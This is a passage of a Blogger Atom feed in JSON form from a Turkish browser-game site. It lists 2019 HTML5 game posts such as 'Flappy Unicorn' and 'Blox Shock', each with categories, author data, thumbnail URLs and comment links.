Tesisatçısı Oyunu - Tap My Water"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaUM-Hq6-X56thXYzrGa6wNvf9YQVm0le2_yvpIM0WwjYQwjgpPqwLHN6qzoLrMK4jxPPOyfqmQZNZ0wqKn7SI7g6K7U6_0_X2jBNWwGcj8uZGGJaJe2eq7zCKN1td9tCcggphZ6SS_YU\/s72-c\/su-tesisatcisi-oyunu-tap-my-water-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6515863980727132560"},"published":{"$t":"2019-07-20T23:07:00.001+03:00"},"updated":{"$t":"2019-07-23T03:19:35.064+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"At Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Uçan Tek Boynuzlu At - Flappy Unicorn"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6515863980727132560\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/ucan-tek-boynuzlu-at-flappy-unicorn.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6515863980727132560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6515863980727132560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/ucan-tek-boynuzlu-at-flappy-unicorn.html","title":"Uçan Tek Boynuzlu At - Flappy Unicorn"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR7L8BKutg1aIZqIuaW9di2qW2NXLYc3KYUY19ZSF2GnokeLR0nxpw6-rQEtqTXevLnlHoex7gpREQxrFrBr22kxdDnCyI7Gx54kNQG4gKwVvH-dml0mMJPAukytVdlJZqVTvja1Lcb5M\/s72-c\/ucan-tek-boynuzlu-at-flappy-unicorn-300px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7737402066842913861"},"published":{"$t":"2019-07-18T22:32:00.001+03:00"},"updated":{"$t":"2019-07-27T20:43:45.281+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HtmlHigh5 Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SpreadMyGame-Oyunlari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Topa Havada Vur - Punt Hooligan"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7737402066842913861\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/topa-havada-vur-punt-hooligan.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7737402066842913861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7737402066842913861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/topa-havada-vur-punt-hooligan.html","title":"Topa Havada Vur - Punt Hooligan"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7uSPI1S57jkZnAOuIuk20fzjpmKZprUXLkAZRISZaTkeGkVldkU5U1oRfc19-TWc_6MNm84ddpCJ38ON79C7Arkb4AItggraPA9KedIQvq4cYq8rUjkiUohChMY8suVp0Y_VU3Yrt38\/s72-c\/topa-havada-vur-punt-hooligan-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1605248929392907217"},"published":{"$t":"2019-07-18T05:53:00.001+03:00"},"updated":{"$t":"2019-07-27T20:43:45.174+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birleştirme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blok Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notus Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SpreadMyGame-Oyunlari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Blok Şoku - Blox Shock"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1605248929392907217\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/blok-soku-blox-shock.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1605248929392907217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1605248929392907217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/blok-soku-blox-shock.html","title":"Blok Şoku - Blox Shock"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4S6gu_kKZh3a2SnQECb5LRJunq-eRejOJ2Yad9kvmOW5j5QjkeU9r5yjP4VVfT3uk1kTM4B2Z1bI2SL-_clVfzQxL-VTO2t7Zohl37Xu0dyCW-Ek1kdrW8IKL7IypxK2Enulf8EdLxdk\/s72-c\/blok-soku-blox-shock-300px.webp\"","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-9132692317075623647"},"published":{"$t":"2019-07-18T05:09:00.002+03:00"},"updated":{"$t":"2019-07-27T20:43:45.313+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birleştirme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blok Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notus Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SpreadMyGame-Oyunlari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Kurabiyeler - Cookies"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/9132692317075623647\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/kurabiyeler-cookies.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9132692317075623647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9132692317075623647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/kurabiyeler-cookies.html","title":"Kurabiyeler - Cookies"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lu-YnJ6-G_PB_G-AGd0F-p8rNTMdHbVsyQTmN6Njm7F3tWasWnCghS1CQtkTuluaUNLMKfTYl-_Z01UaCCJ12UxIjpwKcrDWx4isrmBaM4ulRWNut_1KnFkD1NjMPsUxTPpWnnv0P1E\/s72-c\/kurabiyeler-cookies-300px.webp\"","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5755024978071161980"},"published":{"$t":"2019-07-13T03:58:00.001+03:00"},"updated":{"$t":"2019-07-23T04:20:14.693+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birleştirme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blok Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hayvan Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ziango Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Çamurlu Ticaret - Muddy Business"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5755024978071161980\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/camurlu-ticaret-muddy-business.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5755024978071161980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5755024978071161980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/camurlu-ticaret-muddy-business.html","title":"Çamurlu Ticaret - Muddy Business"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg574-Os2YqJ_VLP4Lchxo4vRHhbQTv2z8mX5FRlvbXuvjAhV1NhFXReuGPkpsXK1G52y6jPpNaSugZ1EyA4x3rkzIJbxvQXWW1LnJkPAm-Xpt-PB7wod2C0D44r2KIhRegGSXGb9a1e6U\/s72-c\/camurlu-ticaret-muddy-business-300px.webp\"","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1311023011807277931"},"published":{"$t":"2019-07-09T15:24:00.001+03:00"},"updated":{"$t":"2019-08-19T18:28:38.652+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1311023011807277931\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html","title":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4\/s72-c\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2931900707826951644"},"published":{"$t":"2019-07-03T00:15:00.001+03:00"},"updated":{"$t":"2019-07-23T03:24:32.431+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Onduck Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Oklardan Kaç - Avoider"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2931900707826951644\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/oklardan-kac-avoider.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2931900707826951644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2931900707826951644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/oklardan-kac-avoider.html","title":"Oklardan Kaç - Avoider"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNGe2XGTajgxWtNCI9uShwnH8WGCrxhg0KqdSDD_cE9-Rf6Dy1Che9vTAuBnCKydjDLZK7I9vQw1G8swlxr2JZYwsPBgpDZ1aQWC19fwvWoC45bS_ez-twaA6FvSvcAeZf7c5vD20dhJM\/s72-c\/avoider-300px.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3413806223296893980"},"published":{"$t":"2019-07-02T01:05:00.000+03:00"},"updated":{"$t":"2019-07-23T03:24:32.512+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Onduck Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Dünyanın En Zor Engel Oyunu - Let Them Fall"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3413806223296893980\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/dunyanin-en-zor-engel-oyunu-let-them-fall.html#comment-form","title":"1 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3413806223296893980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3413806223296893980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/dunyanin-en-zor-engel-oyunu-let-them-fall.html","title":"Dünyanın En Zor Engel Oyunu - Let Them Fall"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd7fnS6vlbwaZr5x8gviR7-lP77gTSdggiQMZmjylofn2x92FOVWc27578ZyILrpcYQWQFYsP5ekKFU8KYNYXb2_yF3N4V4s2CewJR2lVaEqFlaDEjnH8Hfnp2wqQih2dskvDQz9zuw98\/s72-c\/dunyanin-en-zor-engel-oyunu-let-them-fall-300px.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2198882395436351163"},"published":{"$t":"2019-07-01T03:24:00.002+03:00"},"updated":{"$t":"2019-07-22T20:59:49.744+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Levon Vardanyan Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okul Öncesi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Lezzetli Yol - Tasty Way"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2198882395436351163\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/lezzetli-yol-tasty-way.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2198882395436351163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2198882395436351163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/lezzetli-yol-tasty-way.html","title":"Lezzetli Yol - Tasty Way"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7-O5NibINLtpcKp29VVeouBRFUbPlWkCXfu-eqyMp1WMEJx594x-jFerrUor0CuLfdmVRLKnCTu5IOCbOEZ7GCtV95onRC7AccwI4OX5mZTohzDuRx6L-65hpLWRJsfVCO9KknHynpkY\/s72-c\/lezzetli-yol-tasty-way-250px.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3369577224022245922"},"published":{"$t":"2019-06-30T13:51:00.000+03:00"},"updated":{"$t":"2019-07-22T21:02:45.018+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Longames TEC Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okul Öncesi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Zıplayan Kuşlar - Bouncing Birds"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3369577224022245922\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/ziplayan-kuslar-bouncing-birds.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3369577224022245922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3369577224022245922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/ziplayan-kuslar-bouncing-birds.html","title":"Zıplayan Kuşlar - Bouncing Birds"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOF7ycTOkqMzhsg_zvwYsQwKd9Wy9Lv5f55cu2A6Y776-9ltcJoX0vwMHkUw8qj2f7ra7w9ld_4_Whv507apP5MMzhH3jMPtenHoMMnoanc3wE-d0L-DwCVTwBB9PF70CQkAxddzmJanw\/s72-c\/ziplayan-kuslar-bouncing-birds.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-9053958381894646931"},"published":{"$t":"2019-06-29T23:28:00.000+03:00"},"updated":{"$t":"2019-07-23T04:07:58.577+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Webgameapp Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Tenis Toplarını Yakala - Tennis Ball"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/9053958381894646931\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/tenis-toplarn-takala-tennis-ball.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9053958381894646931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9053958381894646931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/tenis-toplarn-takala-tennis-ball.html","title":"Tenis Toplarını Yakala - Tennis 